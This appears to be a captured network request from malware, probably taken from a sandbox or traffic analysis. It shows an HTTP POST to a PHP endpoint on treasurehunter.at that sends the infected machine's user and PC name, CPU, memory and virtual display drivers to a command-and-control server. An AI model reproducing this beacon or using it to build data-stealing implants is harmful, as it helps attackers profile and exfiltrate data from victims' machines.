 POST /_x/_x.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: lock
Host: treasurehunter.at
Content-Length: 294
Cache-Control: no-cache

........  .......................John@JOHN-
PC_1768879702....................1.0.0.6....)...Intel(R) Core(TM) i7-3615QM CPU @ 2.30GHz   ...
...4294500352
...c...VirtualBox Graphics Adapter
RDPDD Chained DD
RDP Encoder Mirror Driver
RDP Reflector Display Driver............ ...........~.}|..;._...<N